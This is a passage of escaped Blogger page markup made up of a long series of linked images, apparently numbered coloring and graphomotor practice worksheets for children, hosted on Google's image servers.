href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_antIEnknMAGuc2WUeFjbfJTr1fNBoKLUfbqcOOiN_KfmheDM-sBYzVNOmwGH53XC7oVnS7hfLv35j6Yq4l9u1_r9eViB2-pWvXWaBmse9KW8yONRtp822PvAUb8yk6mdv4sMjfIyKu8\/s1600\/blogcoloreargrafomotricidad+%252844%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_antIEnknMAGuc2WUeFjbfJTr1fNBoKLUfbqcOOiN_KfmheDM-sBYzVNOmwGH53XC7oVnS7hfLv35j6Yq4l9u1_r9eViB2-pWvXWaBmse9KW8yONRtp822PvAUb8yk6mdv4sMjfIyKu8\/s320\/blogcoloreargrafomotricidad+%252844%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAnbuhaeGRzRZo4X_rnW-jkV1erg_N73JiCaWTsHGyvTaSQE7FfMNMfF8qCJzLMMbQBSlk0Wh0715tmi4Cjz-T8sg3qTsV2xgoD5P1wIXAMea93yUdWx1ijJTkf4o6thN3GKS9WFq9xsw\/s1600\/blogcoloreargrafomotricidad+%252845%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"795\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAnbuhaeGRzRZo4X_rnW-jkV1erg_N73JiCaWTsHGyvTaSQE7FfMNMfF8qCJzLMMbQBSlk0Wh0715tmi4Cjz-T8sg3qTsV2xgoD5P1wIXAMea93yUdWx1ijJTkf4o6thN3GKS9WFq9xsw\/s320\/blogcoloreargrafomotricidad+%252845%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQnDa0Jjpf_PpH3S4oOimDoDSiPV3L3190nLszj4zqGsKG2hJyFSCcFBDZoZpXL3ErdBIbf1debLlyY0xJV4FlvvaQOUejmqRY_ivxY9nluvpRZvVDisAIvIlWLbA91EMS2MMs2O3BbrM\/s1600\/blogcoloreargrafomotricidad+%252846%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"778\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQnDa0Jjpf_PpH3S4oOimDoDSiPV3L3190nLszj4zqGsKG2hJyFSCcFBDZoZpXL3ErdBIbf1debLlyY0xJV4FlvvaQOUejmqRY_ivxY9nluvpRZvVDisAIvIlWLbA91EMS2MMs2O3BbrM\/s320\/blogcoloreargrafomotricidad+%252846%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3smPGwubhSuqniXJ2Y9Q9dcNWGQFIWN8uxfDFGihJlG-gzm4bo1-fKK5FwAZ5-tSBdf3tyzgL1PwIICIsZXx_LSlZrhEYxtHhb4pDx2XvvZ0y3vErNZbLvgkRsH7VjoG6NkjomFU25I\/s1600\/blogcoloreargrafomotricidad+%252847%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3smPGwubhSuqniXJ2Y9Q9dcNWGQFIWN8uxfDFGihJlG-gzm4bo1-fKK5FwAZ5-tSBdf3tyzgL1PwIICIsZXx_LSlZrhEYxtHhb4pDx2XvvZ0y3vErNZbLvgkRsH7VjoG6NkjomFU25I\/s320\/blogcoloreargrafomotricidad+%252847%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZtsjvTHvpLKy2VfdZrGn6Encu6TP8BJTJnUEl48h0AC0RT4KYnS9w4RkOLvjjjKnjZn1EuHAToNJxrKbft594tVhokHorJHt7Zpog7esk6QW7p-D7sXLxDhTjyOGkr5pJ05w8D_fMWDo\/s1600\/blogcoloreargrafomotricidad+%252848%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZtsjvTHvpLKy2VfdZrGn6Encu6TP8BJTJnUEl48h0AC0RT4KYnS9w4RkOLvjjjKnjZn1EuHAToNJxrKbft594tVhokHorJHt7Zpog7esk6QW7p-D7sXLxDhTjyOGkr5pJ05w8D_fMWDo\/s320\/blogcoloreargrafomotricidad+%252848%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhizS0oJRLnd_5rEBLCUtadZPuspayONEORoMJiC5BgyjzDIHMnt8eRzAqynmvKCYk-4s8kL76eWa27dvl0cNNVKSkfb1CCKOEj8zizCfzpeThSuxs0p5mKtG65roBq7qifoXzNtDgl030\/s1600\/blogcoloreargrafomotricidad+%252849%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhizS0oJRLnd_5rEBLCUtadZPuspayONEORoMJiC5BgyjzDIHMnt8eRzAqynmvKCYk-4s8kL76eWa27dvl0cNNVKSkfb1CCKOEj8zizCfzpeThSuxs0p5mKtG65roBq7qifoXzNtDgl030\/s320\/blogcoloreargrafomotricidad+%252849%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQyTPOCszZQrwwDTCfFnFReTZRBDrJAuw-g8MHwT8VdaDdCTAOUfTi-wtUwgf_NTWq4yBDDUQMQ3hyi7_DS-q2qMktNcaIUYRQai59NRcAvDm4yVpBhVZjXQYFmNJfzmrTn6Jm-KtpzaM\/s1600\/blogcoloreargrafomotricidad+%252850%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQyTPOCszZQrwwDTCfFnFReTZRBDrJAuw-g8MHwT8VdaDdCTAOUfTi-wtUwgf_NTWq4yBDDUQMQ3hyi7_DS-q2qMktNcaIUYRQai59NRcAvDm4yVpBhVZjXQYFmNJfzmrTn6Jm-KtpzaM\/s320\/blogcoloreargrafomotricidad+%252850%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCNXOu2LcG-PF_kkEjc31YWdCSkmsz9VRjGdCdoIJbvVgydLvbgv5kJ0tCtYhetlZw_kfSWVxlglUTMXb-wv-aFuYnc9PvifK_CkhtJrjS6UGptqOp1ETL_XL3P0H1Y_qS8Ud8nMdrhU\/s1600\/blogcoloreargrafomotricidad+%252851%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCNXOu2LcG-PF_kkEjc31YWdCSkmsz9VRjGdCdoIJbvVgydLvbgv5kJ0tCtYhetlZw_kfSWVxlglUTMXb-wv-aFuYnc9PvifK_CkhtJrjS6UGptqOp1ETL_XL3P0H1Y_qS8Ud8nMdrhU\/s320\/blogcoloreargrafomotricidad+%252851%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2VBOLtMcvwbsylo7V093fkmBD-NG_0GAHGecdducmyX0mNYfgDikHcc4h2hdZakG9AGcIIw7OUnzXvcpSL3YeT_8FKwL3p4zqw22Q-H6bGHRxePIocdPIeCcrZR3N-pJVSs0M-i_rfc\/s1600\/blogcoloreargrafomotricidad+%252852%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"778\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2VBOLtMcvwbsylo7V093fkmBD-NG_0GAHGecdducmyX0mNYfgDikHcc4h2hdZakG9AGcIIw7OUnzXvcpSL3YeT_8FKwL3p4zqw22Q-H6bGHRxePIocdPIeCcrZR3N-pJVSs0M-i_rfc\/s320\/blogcoloreargrafomotricidad+%252852%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIHIwGCOH6TSZqc5vNv5LntLqiCYWazhl_EBRqYEbdoO_hKpZFPdJA7B09iq8GFMaiX9QQeZ5k2Ve9mBpxsTQslWxEdsH_4BkDisVK8hjFXNwK_eROqlo2nqGRb_CejGoouKUtS73Z6hU\/s1600\/blogcoloreargrafomotricidad+%252853%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIHIwGCOH6TSZqc5vNv5LntLqiCYWazhl_EBRqYEbdoO_hKpZFPdJA7B09iq8GFMaiX9QQeZ5k2Ve9mBpxsTQslWxEdsH_4BkDisVK8hjFXNwK_eROqlo2nqGRb_CejGoouKUtS73Z6hU\/s320\/blogcoloreargrafomotricidad+%252853%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuY9ml1GeanpRJxDYTyWlcRdpCaCiRiZkRFC1IHk3mIlOFd6EWcy4ypSV5fy1r6jNyaa3idaW9QLJjrIUKGdO36EdQ-VWVzBEriIuY_yHL5QAACUhH2S6Bat0uuCUhnK_N6k-1TcvQGNs\/s1600\/blogcoloreargrafomotricidad+%252854%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuY9ml1GeanpRJxDYTyWlcRdpCaCiRiZkRFC1IHk3mIlOFd6EWcy4ypSV5fy1r6jNyaa3idaW9QLJjrIUKGdO36EdQ-VWVzBEriIuY_yHL5QAACUhH2S6Bat0uuCUhnK_N6k-1TcvQGNs\/s320\/blogcoloreargrafomotricidad+%252854%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGA599lyJH-NvdJmSAeE2nHg4rGN_3hrJBi6UmSvoyQU6E_i06ScksyE-csAbBe_ezbsvW5HihAsTE3luw981OgnDo_nzap6AKuJLQJWYyVVHfynEA7eCsqyhXmSZ5RUoWjmKj-r3NtXs\/s1600\/blogcoloreargrafomotricidad+%252855%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"795\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGA599lyJH-NvdJmSAeE2nHg4rGN_3hrJBi6UmSvoyQU6E_i06ScksyE-csAbBe_ezbsvW5HihAsTE3luw981OgnDo_nzap6AKuJLQJWYyVVHfynEA7eCsqyhXmSZ5RUoWjmKj-r3NtXs\/s320\/blogcoloreargrafomotricidad+%252855%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_mhTwUWMWB5YIsUE240P_WOQqe3Yt6yw7lFdJHCuYyTmxg-7I7zyRa4OOlXU08K7E_s5nxZakBHscD41UXKLpTfieTFJRGpUhW1GOqfsHtpOWQ3T3dGfltCt1m_UrNCLt68ql507eFE4\/s1600\/blogcoloreargrafomotricidad+%252856%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_mhTwUWMWB5YIsUE240P_WOQqe3Yt6yw7lFdJHCuYyTmxg-7I7zyRa4OOlXU08K7E_s5nxZakBHscD41UXKLpTfieTFJRGpUhW1GOqfsHtpOWQ3T3dGfltCt1m_UrNCLt68ql507eFE4\/s320\/blogcoloreargrafomotricidad+%252856%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIU5u5IHV9HZH5a5AtshoqRxYS-HkRcvnEi-IjTu6N4ZGDufFl1prBE6Tv6eK2ThFdCFdmVWNRS4M0lY0cBVNtppDHrLSqiJH4Ko3DVxgDNgI8TjKKj8q0QkwOtuLHARmJcLKx18AsVYg\/s1600\/blogcoloreargrafomotricidad+%252857%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"795\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIU5u5IHV9HZH5a5AtshoqRxYS-HkRcvnEi-IjTu6N4ZGDufFl1prBE6Tv6eK2ThFdCFdmVWNRS4M0lY0cBVNtppDHrLSqiJH4Ko3DVxgDNgI8TjKKj8q0QkwOtuLHARmJcLKx18AsVYg\/s320\/blogcoloreargrafomotricidad+%252857%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnjDYK_I8xOp1ws7OLyxGdEvn-REiBRtTKk_rQ2whTLvtwGMApXQPzr4XBwUAGA2hQYWWFAJoymjTWQ28GmWpTGAsjr9jalexyPvDgt6TV55vOKC4avkKrIjuEurP2W1FJIFbHYg4U_Y\/s1600\/blogcoloreargrafomotricidad+%252858%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnjDYK_I8xOp1ws7OLyxGdEvn-REiBRtTKk_rQ2whTLvtwGMApXQPzr4XBwUAGA2hQYWWFAJoymjTWQ28GmWpTGAsjr9jalexyPvDgt6TV55vOKC4avkKrIjuEurP2W1FJIFbHYg4U_Y\/s320\/blogcoloreargrafomotricidad+%252858%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizFUXC8wMI5UAzfGzXcWoR77_Z8h4g2j4rY-w4iCosbA0zPgwHU6SaayGtud0CACOXDPyPgX87z4VmjCzUGJ1VbaMV0dCnOl9qUprGPkvVjX-7N3n9T69M4mtNcI5BAslH1-WUSmZ0eH4\/s1600\/blogcoloreargrafomotricidad+%252859%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"776\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizFUXC8wMI5UAzfGzXcWoR77_Z8h4g2j4rY-w4iCosbA0zPgwHU6SaayGtud0CACOXDPyPgX87z4VmjCzUGJ1VbaMV0dCnOl9qUprGPkvVjX-7N3n9T69M4mtNcI5BAslH1-WUSmZ0eH4\/s320\/blogcoloreargrafomotricidad+%252859%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBbuNl_bxlS4grd8Ark4bIuVuoK37ICyL51OcqS9-jWQbKp0XLbAmOOL4hLyO2b3b7P6eXmhYB6FDYOnOkoHGYgFnqRNTs115gs93kMNdARwP4PxevR_jr6rV9z6aR4_R7LB0Uo4yKiLg\/s1600\/blogcoloreargrafomotricidad+%252860%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBbuNl_bxlS4grd8Ark4bIuVuoK37ICyL51OcqS9-jWQbKp0XLbAmOOL4hLyO2b3b7P6eXmhYB6FDYOnOkoHGYgFnqRNTs115gs93kMNdARwP4PxevR_jr6rV9z6aR4_R7LB0Uo4yKiLg\/s320\/blogcoloreargrafomotricidad+%252860%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEY-YDk6FPUxa3D7RF_8BLPA6rNUmttxJpeo_mgIeT_vi0MSD4kBn-fVdAq9Z9FQWoUAqM-CduwqCuqUKHJt_SVHt_-vvytRbVZtq_2L0qaHiijGsu3zdqv0BYRt8iJev45Fo1_fihxE\/s1600\/blogcoloreargrafomotricidad+%252861%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"749\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEY-YDk6FPUxa3D7RF_8BLPA6rNUmttxJpeo_mgIeT_vi0MSD4kBn-fVdAq9Z9FQWoUAqM-CduwqCuqUKHJt_SVHt_-vvytRbVZtq_2L0qaHiijGsu3zdqv0BYRt8iJev45Fo1_fihxE\/s320\/blogcoloreargrafomotricidad+%252861%2529.jpg\" width=\"218\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-V1jzVlh7sxvwdb_lYi3U2-_HPfoLwEAQfPJMK8bE1UXiZ7PKFqyDH5piw_BbtjzE56Vv4-5UhSYeECfEA94DBLKIB1cGYRohoPGMNygZ5N-K8PKNwumqNxQEaj-3TM__nqx3HETZtQU\/s1600\/blogcoloreargrafomotricidad+%252862%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-V1jzVlh7sxvwdb_lYi3U2-_HPfoLwEAQfPJMK8bE1UXiZ7PKFqyDH5piw_BbtjzE56Vv4-5UhSYeECfEA94DBLKIB1cGYRohoPGMNygZ5N-K8PKNwumqNxQEaj-3TM__nqx3HETZtQU\/s320\/blogcoloreargrafomotricidad+%252862%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9zFijGRFoEsM7TTNkUa-lnFWvV28dQWubRTOVRd8Hgdh9C3Gvsg1krzdGzAD_yjyQ4KJ-1CdZ8JOQNtsf3Hb7gImCxJyq0X4lS_uJosldfFiKYXZ-VL_O1o9oArsacdGxyp-NPiYg6SM\/s1600\/blogcoloreargrafomotricidad+%252863%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"766\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9zFijGRFoEsM7TTNkUa-lnFWvV28dQWubRTOVRd8Hgdh9C3Gvsg1krzdGzAD_yjyQ4KJ-1CdZ8JOQNtsf3Hb7gImCxJyq0X4lS_uJosldfFiKYXZ-VL_O1o9oArsacdGxyp-NPiYg6SM\/s320\/blogcoloreargrafomotricidad+%252863%2529.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi7xmnGsPESpqF0a2MzJs-3drZVKYUIvZwpZOVVy3bOMSJIY2j-3-hdINjs3PSVvF3YELxH99U2y-c2cE1HuTyy81a5BSc7u-6EMVebSgsV551WrklgKEc7Jhh9_6dqZoTShtcxQXT0bI\/s1600\/blogcoloreargrafomotricidad+%252864%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi7xmnGsPESpqF0a2MzJs-3drZVKYUIvZwpZOVVy3bOMSJIY2j-3-hdINjs3PSVvF3YELxH99U2y-c2cE1HuTyy81a5BSc7u-6EMVebSgsV551WrklgKEc7Jhh9_6dqZoTShtcxQXT0bI\/s320\/blogcoloreargrafomotricidad+%252864%2529.jpg\" width=\"233\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiyA5cFt7fj3Cm11S6EAMT-PPKfaCq9G3YBkY_yFcunc-Qhr6dxRCUMoup1ftGh9OSYi7UaPeyBW7I_VZWfT1n-9cIVeVpXhO_FM0LHZ56aeDvUzeYp67VQOHBOf2Lly6xwDXEgCDzvdc\/s1600\/blogcoloreargrafomotricidad+%252865%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"787\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiyA5cFt7fj3Cm11S6EAMT-PPKfaCq9G3YBkY_yFcunc-Qhr6dxRCUMoup1ftGh9OSYi7UaPeyBW7I_VZWfT1n-9cIVeVpXhO_FM0LHZ56aeDvUzeYp67VQOHBOf2Lly6xwDXEgCDzvdc\/s320\/blogcoloreargrafomotricidad+%252865%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqii73KOoyjNRxk_mm9Aw5LyGtPoSXmuiILg_xfII-Q3kyvumiysZVUnwuwI8QHgE75_71qQr-Kf665iDhfVq37fDBgMFpyAPLxMixdjc_f7T-d9mlDNPUbw_cfx6PWdQqOt0lOUuDkeA\/s1600\/blogcoloreargrafomotricidad+%252866%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqii73KOoyjNRxk_mm9Aw5LyGtPoSXmuiILg_xfII-Q3kyvumiysZVUnwuwI8QHgE75_71qQr-Kf665iDhfVq37fDBgMFpyAPLxMixdjc_f7T-d9mlDNPUbw_cfx6PWdQqOt0lOUuDkeA\/s320\/blogcoloreargrafomotricidad+%252866%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMMBDme6siThklWx1G50Yr_5XTPPI1MvHqyUa6TwyKUaFQFJ0w15ajADYnqJfrt4hg8u0KbAJgRMmqLu4wVoSb-Las3HRV6UOWW8VaxHMeJPY9l2k006LWFL1cbKMqmBcU1Q5hvPKppkU\/s1600\/blogcoloreargrafomotricidad+%252867%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"770\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMMBDme6siThklWx1G50Yr_5XTPPI1MvHqyUa6TwyKUaFQFJ0w15ajADYnqJfrt4hg8u0KbAJgRMmqLu4wVoSb-Las3HRV6UOWW8VaxHMeJPY9l2k006LWFL1cbKMqmBcU1Q5hvPKppkU\/s320\/blogcoloreargrafomotricidad+%252867%2529.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOragxujv9gjAMf1TOdnZ6FfCx90CyTVTjaMbfaqqduIb7quWEp8ASmZnda4-Qm8ZxyPOAAknGv8534ClgZ_NEJ6_RNyJgr1q8PTzmRGbSeRxAxyeBJgelOtOD3If8LdiJxL-a-aieU-c\/s1600\/blogcoloreargrafomotricidad+%252868%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"795\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOragxujv9gjAMf1TOdnZ6FfCx90CyTVTjaMbfaqqduIb7quWEp8ASmZnda4-Qm8ZxyPOAAknGv8534ClgZ_NEJ6_RNyJgr1q8PTzmRGbSeRxAxyeBJgelOtOD3If8LdiJxL-a-aieU-c\/s320\/blogcoloreargrafomotricidad+%252868%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjHdmjdVIKitDa3DYxUg_NZLd399NUYHV9bAhRrEpJ-IYHLWxsarrGO3F3LCjJOgRqqPJrUB9TmKpiM1v4qghLVoJIif2sPGzt_VuvlsijrwapT01yM9oZpFIL6m5-A3qWTKlmIRdu4Zg\/s1600\/blogcoloreargrafomotricidad+%252869%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjHdmjdVIKitDa3DYxUg_NZLd399NUYHV9bAhRrEpJ-IYHLWxsarrGO3F3LCjJOgRqqPJrUB9TmKpiM1v4qghLVoJIif2sPGzt_VuvlsijrwapT01yM9oZpFIL6m5-A3qWTKlmIRdu4Zg\/s320\/blogcoloreargrafomotricidad+%252869%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghqwIkkhufIo-yhW9ULcQAdxQxJ1ze9FjHParNLAf7dIZHzlffuPJCsSQchhbIfc10sV3DtBtHGX5hP9CP_0jH1PJUAYJy_A5ypZsW5Za_YqwOaFGA_7AspR9C4TUeW6diu6skyM8QZhY\/s1600\/blogcoloreargrafomotricidad+%252870%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghqwIkkhufIo-yhW9ULcQAdxQxJ1ze9FjHParNLAf7dIZHzlffuPJCsSQchhbIfc10sV3DtBtHGX5hP9CP_0jH1PJUAYJy_A5ypZsW5Za_YqwOaFGA_7AspR9C4TUeW6diu6skyM8QZhY\/s320\/blogcoloreargrafomotricidad+%252870%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1FRjWHqBIdbOGqpEwJrU_-1VnGXtCIa_iecVohyQeYsJ1G0b2ooxULKVKVBTf65Nndq0Bb2wYL7zl6RL0OtKdMCYY9TbojwGcBzCYWGTLiKZ7eKjPif9Agko-VcfJ8vwVDUa8aHK6n3Q\/s1600\/blogcoloreargrafomotricidad+%252871%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"745\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1FRjWHqBIdbOGqpEwJrU_-1VnGXtCIa_iecVohyQeYsJ1G0b2ooxULKVKVBTf65Nndq0Bb2wYL7zl6RL0OtKdMCYY9TbojwGcBzCYWGTLiKZ7eKjPif9Agko-VcfJ8vwVDUa8aHK6n3Q\/s320\/blogcoloreargrafomotricidad+%252871%2529.jpg\" width=\"217\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgecSQWI4Cc2be4ZmvoahsNO_5KUTM2i5WwrX5JYG72lw_BLJKcOR2LJE6obqLp9lK6SiuuWjVERNt70jRULbZC8aVszNfjfab0Rg5YFk0GIKWCcNoH7-09RRoFm8a9E774vD131Yxfsq8\/s1600\/blogcoloreargrafomotricidad+%252872%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"769\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgecSQWI4Cc2be4ZmvoahsNO_5KUTM2i5WwrX5JYG72lw_BLJKcOR2LJE6obqLp9lK6SiuuWjVERNt70jRULbZC8aVszNfjfab0Rg5YFk0GIKWCcNoH7-09RRoFm8a9E774vD131Yxfsq8\/s320\/blogcoloreargrafomotricidad+%252872%2529.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyklWSosTSQOU7jGxxcqS9p0HAZRrM61dPpxFIt16nLl5gBJaqG_bjt1KOlLz1CgBB5tvxGpO8yuc9i-r1lmWOKXvanfv2mJXmmX1X_YXgZGnMZrO9tElNJD_Uhzn4t2a5qZnwPtTSeb4\/s1600\/blogcoloreargrafomotricidad+%252873%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"787\" height=\"320\" 